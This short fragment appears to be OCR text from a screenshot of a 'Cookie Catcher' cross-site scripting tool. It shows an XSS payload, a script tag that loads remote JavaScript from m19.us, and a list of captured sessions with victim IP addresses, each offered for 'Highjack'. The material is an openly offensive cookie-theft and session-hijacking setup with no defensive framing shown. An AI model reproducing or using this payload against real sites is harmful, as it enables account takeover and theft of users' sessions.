 Cookie Catcher
XSS Payload
Basic AJAX Attack <script src="http://m19.us/x.js"></script>
#44 m19.us/blog.php (76.25.75.228) Refresh - Highjack
#45 m19.us/blog.php (76.25.75.228) Refresh - Highjack
#46 m19.us/blog.php (176.9.48.124) Refresh - Highjack
#47 m19.us/blog.php (176.9.48.124) Refresh - Highjack
#48 m19.us/blog.php (176.9.48.124) Refresh - Highjack